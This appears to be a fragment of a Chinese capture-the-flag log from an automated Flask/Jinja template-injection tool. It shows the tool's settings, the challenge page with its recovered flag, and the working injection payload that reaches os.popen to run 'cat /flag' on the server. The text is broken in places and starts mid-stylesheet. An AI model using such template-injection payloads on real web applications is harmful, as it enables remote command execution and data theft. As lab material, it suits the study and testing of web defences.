 焚靖
目标链接 http://192.168.126.1:8080/
请求间隔 0.03
分析模式 精确
模板环境 flask内部
替换绕过 避免使用被替换的关键字
枚举waf关键字 不枚举waf关键字
开始分析
font-size: 1.2em;
}
</style>
</head>
<body>
<div class="container">
<h1>bot和人类一样，本质都是复读机</h1>
<form method="post">
<input type="text" name="user_input" placeholder="你想对bot说些什么呢"
required>
<br>
<button type="submit">告诉bot！</button>
</form>
<div class="output">
bot的回答是flag{b6773729-5580-cd57-458b-b05da97e978e}
</div>
</div>
</body>
</html>
提交表单完成，返回值为200，输入为{'user_input':
"{{(sbwaf.__eq__.__globals__.sys.modules.os.popen('cat /flag')).read()}}"}，表单为
cat /flag
执行